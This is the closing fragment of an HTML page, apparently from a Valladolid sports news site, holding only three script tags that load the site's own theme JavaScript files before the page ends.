<script src="https://valladoliddeporte.es/sites/all/themes/perso/js/vendor/imagesloaded.pkgd.js?r4xz4l"></script>
<script src="https://valladoliddeporte.es/sites/all/themes/perso/js/noticia.js?r4xz4l"></script>
<script src="https://valladoliddeporte.es/sites/all/themes/bootstrap/js/bootstrap.js?r4xz4l"></script>
</body>
</html>
